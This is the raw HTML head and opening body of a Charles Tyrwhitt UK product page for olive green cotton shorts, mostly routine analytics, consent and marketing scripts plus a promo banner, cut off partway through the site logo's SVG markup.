

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/uk/cotton-shorts---olive-green/TRH0042OLV.html?pf=plp_colour_swatch
body_size: 79335
content:
<!doctype html>

<html lang="en-GB">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Cotton Shorts - Olive Green | Charles Tyrwhitt

 UK

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/uk/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://static.atgsvcs.com" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://ctshirts.widget.custhelp.com" rel="preconnect" crossorigin>

<link href="https://cdn.usehero.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,
    }
   
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/456537086460/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Cotton Shorts - Olive Green" />



<meta name="description" content="Buy our Cotton Shorts - Olive Green exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/katoen-shorts---olijfgroen/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/shorts-en-coton---vert-olive/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/shorts-aus-baumwolle---olivgr&uuml;n/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/shorts-en-coton---vert-olive/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/shorts-aus-baumwolle---olivgruen/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/cotton-shorts---olive-green/TRH0042OLV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/shorts-en-coton---vert-olive/TRH0042OLV.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-UK';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-UK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/uk/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/uk/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1769213508310/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/uk/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/uk/cotton-shorts---olive-green/TRH0042OLV.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="GB">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="TRH0042OLV">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="SS26 UK_DE Outerwear Promo Bannerstrip_Def relative">




	
		
	




<style>
.banner-strip--carousel .slick-next__icon::after,
.banner-strip--carousel .slick-prev__icon::after {
border-color: #FFFFFFF;
}
</style>
<div class="banner-strip" style="background-color: #001F49 !important;font-size: 14px">

<div class="banner-strip--carousel js-banner-strip-carousel mps-col-40 m-auto" style="background-color: #001F49 !important;font-size: 14px" data-arrowcolor="#FFFFFFF">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
20% Off  Coats &amp; Jackets | Use code: OUTERWEAR
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Limited Time Only
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/uk/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
